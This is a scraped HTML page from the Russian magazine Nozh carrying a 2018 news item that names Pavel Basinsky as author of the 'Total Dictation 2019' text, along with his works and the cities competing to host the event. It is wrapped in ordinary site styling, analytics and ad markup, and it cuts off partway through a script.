.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/basinsky-text/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Писатель и литературовед Павел Басинский стал автором текста «Тотального диктанта-2019», который состоится 13 апреля.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Писатель и литературовед Павел Басинский стал автором текста «Тотального диктанта-2019», который состоится 13 апреля.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/54046-1541589387.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/basinsky-text/">
<meta property="og:title" content="Автором «Тотального диктанта-2019» стал Павел Басинский">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/54046-1541589387.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/basinsky-text/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/basinsky-text/"},"headline":"Автором «Тотального диктанта-2019» стал Павел Басинский","datePublished":"2018-11-07T14:16:15+03:00","dateModified":"2018-11-07T14:16:37+03:00","url":"https://knife.media/basinsky-text/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/54046-1541589387.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"russia"},{"name":"literature"},{"name":"langs"}],"articleBody":"Писатель и литературовед Павел Басинский стал автором текста «Тотального диктанта-2019», который состоится 13 апреля. Об этом в среду сообщила руководитель проекта Ольга Ребковец. Басинский — автор книг «Сюжеты и лица», «Московский пленник», «Горький. Страсти по Максиму», «Русский роман, или Жизнь и приключения Джона Половинкина», «Лев Толстой: бегство из рая» и др. Писатель становился лауреатом премий «Антибукер», «Большая книга» и премии правительства РФ в области культуры, он также входит в жюри премии Александра Солженицына и премии «Ясная Поляна» имени Льва Толстого. Фото: © Дмитрий Серебряков/ТАСС В разные годы авторами диктанта становились Леонид Юзефович, Андрей Усачев, Евгений Водолазкин, Алексей Иванов, Дина Рубина, Захар Прилепин, Дмитрий Быков и Борис Стругацкий. Столицу «Тотального диктанта» выберут из 14 городов. На звание претендуют Вологда, Екатеринбург, Ижевск, Казань, Краснодар, Москва, Омск, Пенза, Пермь, Ростов-на-Дону, Саратов, Ставрополь, Уфа и Таллин. Из ошибок, сделанных участниками «Тотального диктанта» в этом году, составили рассказ."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-54046">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/russia/">россия</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-11-07T14:16:15+03:00">7 ноября 2018</time></span></div></div><h1 class="entry-header__title">Автором «Тотального диктанта-2019» стал Павел Басинский</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbasinsky-text%2F&#038;title=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0-2019%C2%BB%20%D1%81%D1%82%D0%B0%D0%BB%20%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB%20%D0%91%D0%B0%D1%81%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbasinsky-text%2F&#038;text=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0-2019%C2%BB%20%D1%81%D1%82%D0%B0%D0%BB%20%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB%20%D0%91%D0%B0%D1%81%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Писатель и литературовед Павел Басинский стал автором текста «Тотального диктанта-2019», который состоится 13 апреля. Об этом в среду <a href="https://tass.ru/obschestvo/5763976" target="_blank" rel="noopener noreferrer">сообщила</a> руководитель проекта Ольга Ребковец.</p>
<p>Басинский — автор книг «Сюжеты и лица», «Московский пленник», «Горький. Страсти по Максиму», «Русский роман, или Жизнь и приключения Джона Половинкина», «Лев Толстой: бегство из рая» и др. Писатель становился лауреатом премий «Антибукер», «Большая книга» и премии правительства РФ в области культуры, он также входит в жюри премии Александра Солженицына и премии «Ясная Поляна» имени Льва Толстого.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/11/basinsky-640x407.jpg" alt="" /><figcaption class="figure__caption">Фото: © Дмитрий Серебряков/ТАСС</figcaption></figure>
<p>В разные годы авторами диктанта становились Леонид Юзефович, Андрей Усачев, Евгений Водолазкин, Алексей Иванов, Дина Рубина, Захар Прилепин, Дмитрий Быков и Борис Стругацкий.</p>
<p><mark>Столицу «Тотального диктанта» <a href="https://tass.ru/obschestvo/5731555" target="_blank" rel="noopener noreferrer">выберут</a> из 14 городов.</mark> На звание претендуют Вологда, Екатеринбург, Ижевск, Казань, Краснодар, Москва, Омск, Пенза, Пермь, Ростов-на-Дону, Саратов, Ставрополь, Уфа и Таллин.</p>
<p>Из ошибок, сделанных участниками «Тотального диктанта» в этом году, составили <a href="https://knife.media/eva-dalaskina/" target="_blank" rel="noopener noreferrer">рассказ</a>.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/literature/" rel="tag">литература</a><a href="https://knife.media/tag/langs/" rel="tag">языки</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbasinsky-text%2F&#038;title=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0-2019%C2%BB%20%D1%81%D1%82%D0%B0%D0%BB%20%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB%20%D0%91%D0%B0%D1%81%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbasinsky-text%2F&#038;text=%D0%90%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82%D0%B0-2019%C2%BB%20%D1%81%D1%82%D0%B0%D0%BB%20%D0%9F%D0%B0%D0%B2%D0%B5%D0%BB%20%D0%91%D0%B0%D1%81%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T16:55:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/gigantskuyu-sobaku-po-klichke-minni-priznali-samoj-vysokoj-iz-nyne-zhivushhih-sobak/">Гигантскую собаку по кличке Минни признали самой высокой из ныне живущих собак</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/brain/">мозг</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T14:05:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-chto-meditacziya-pomogaet-ochishhat-mozg-ot-othodov/">Ученые обнаружили, что медитация помогает очищать мозг от «отходов»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/personal-experience/">личный опыт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T12:35:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-interaktivnaya-istoriya-pro-poisk-reczepta-togo-samogo-blyuda-iz-detstva/">Находка дня: интерактивная история про поиск рецепта того самого блюда из детства</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/communication/">общение</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-17T11:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-predlozhenie-otmenit-vstrechu-ranit-lyudej-gorazdo-menshe-chem-my-predpolagaem/">Исследование: предложение отменить встречу ранит людей гораздо меньше, чем мы предполагаем</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">16 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"54046","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a 